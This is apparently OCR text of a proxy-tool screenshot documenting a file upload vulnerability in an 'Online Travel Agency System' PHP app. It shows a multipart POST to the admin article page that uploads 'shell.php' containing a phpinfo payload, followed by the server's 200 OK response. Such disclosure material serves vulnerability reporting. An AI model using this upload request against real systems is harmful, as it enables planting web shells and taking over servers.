 Pretty Raw Hex \n
1 POST /Travel/admin/artical.php HTTP/1.1
2 Host: 10.151.222.198
3 Content-Length: 621
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.151.222.198
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDN6lMEHoBH36ZZgJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
0 Referer: http://10.151.222.198/Travel/admin/artical.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=86dm5d6ncj5mk3db07gti39pb4
4 Connection: close
5
6 ------WebKitFormBoundaryDN6lMEHoBH36ZZgJ
7 Content-Disposition: form-data; name="title"
8
9 aaaa
0 ------WebKitFormBoundaryDN6lMEHoBH36ZZgJ
1 Content-Disposition: form-data; name="file"; filename="shell.php"
2 Content-Type: application/octet-stream
3
4 <?php phpinfo(); ?>
5 ------WebKitFormBoundaryDN6lMEHoBH36ZZgJ
6 Content-Disposition: form-data; name="page_type"
7
8 home
9 ------WebKitFormBoundaryDN6lMEHoBH36ZZgJ
0 Content-Disposition: form-data; name="description"
1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Apr 2023 09:45:26 GMT
3 Server: Apache/2.4.23 (Win32) mod_fcgid/2.3.9 OpenSSL/1.0.2j
4 X-Powered-By: PHP/7.0.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 7246
11
12 <head>
<title>
ONLINE TRAVEL AGENCY SYSTEM::
</title>
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <title>
ONLINE TRAVEL AGENCY SYSTEM
</title>
20 <link href="css/styles.css" rel="stylesheet" type="text/css" />
21 </head>
22
23 <body>
24 <div id="wrapper">
25 <div id="header">
</div>
26 <div id="cssmenu">
27 <ul>